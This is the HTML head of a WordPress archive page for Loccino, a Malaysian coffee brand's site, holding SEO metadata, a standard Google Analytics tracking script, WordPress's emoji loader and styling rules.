

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loccino.com.my/2020/09/
body_size: 20249
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://loccino.com.my/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://loccino.com.my/2020/09/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/loccino.com.my\/2020\/09\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/loccino.com.my#listItem","position":1,"name":"Home","item":"https:\/\/loccino.com.my","nextItem":{"@type":"ListItem","@id":"https:\/\/loccino.com.my\/2020\/#listItem","name":2020}},{"@type":"ListItem","@id":"https:\/\/loccino.com.my\/2020\/#listItem","position":2,"name":2020,"item":"https:\/\/loccino.com.my\/2020\/","nextItem":{"@type":"ListItem","@id":"https:\/\/loccino.com.my\/2020\/09\/#listItem","name":"09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/loccino.com.my#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/loccino.com.my\/2020\/09\/#listItem","position":3,"name":"09","previousItem":{"@type":"ListItem","@id":"https:\/\/loccino.com.my\/2020\/#listItem","name":2020}}]},{"@type":"CollectionPage","@id":"https:\/\/loccino.com.my\/2020\/09\/#collectionpage","url":"https:\/\/loccino.com.my\/2020\/09\/","name":"September, 2020 - Loccino","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/loccino.com.my\/#website"},"breadcrumb":{"@id":"https:\/\/loccino.com.my\/2020\/09\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/loccino.com.my\/#organization","name":"Loccino","description":"Experience Malaysia Taste Through Us.-Coffee","url":"https:\/\/loccino.com.my\/","telephone":"+60176502988"},{"@type":"WebSite","@id":"https:\/\/loccino.com.my\/#website","url":"https:\/\/loccino.com.my\/","name":"Loccino","description":"Experience Malaysia Taste Through Us.-Coffee","inLanguage":"en-US","publisher":{"@id":"https:\/\/loccino.com.my\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September, 2020 - Loccino</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 2020 - Loccino" />
	<meta property="og:url" content="https://loccino.com.my/2020/09/" />
	<meta property="og:site_name" content="Loccino" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loccino.com.my/2020/09/","url":"https://loccino.com.my/2020/09/","name":"September 2020 - Loccino","isPartOf":{"@id":"https://loccino.com.my/#website"},"primaryImageOfPage":{"@id":"https://loccino.com.my/2020/09/#primaryimage"},"image":{"@id":"https://loccino.com.my/2020/09/#primaryimage"},"thumbnailUrl":"https://loccino.com.my/wp-content/uploads/2020/09/blog3.jpg","breadcrumb":{"@id":"https://loccino.com.my/2020/09/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://loccino.com.my/2020/09/#primaryimage","url":"https://loccino.com.my/wp-content/uploads/2020/09/blog3.jpg","contentUrl":"https://loccino.com.my/wp-content/uploads/2020/09/blog3.jpg","width":559,"height":339},{"@type":"BreadcrumbList","@id":"https://loccino.com.my/2020/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://loccino.com.my/"},{"@type":"ListItem","position":2,"name":"Archives for September 2020"}]},{"@type":"WebSite","@id":"https://loccino.com.my/#website","url":"https://loccino.com.my/","name":"Loccino","description":"Experience Malaysia Taste Through Us.-Coffee","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loccino.com.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Loccino &raquo; Feed" href="https://loccino.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loccino &raquo; Comments Feed" href="https://loccino.com.my/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQ61N9TYH4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/loccino.com.my\/2020\/09\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQ61N9TYH4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQ61N9TYH4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loccino.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='image-mapper-css-css' href='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/css/frontend/image_mapper.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-imapper-css' href='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/css/frontend/jquery.mCustomScrollbar.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-imapper-css' href='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/css/frontend/prettyPhoto.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imapper-font-awesome-css-css' href='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pin-css-css' href='https://loccino.com.my/wp-content/plugins/wordpress_image_mapper/mapper_icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://loccino.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://loccino.com.my/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://loccino.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
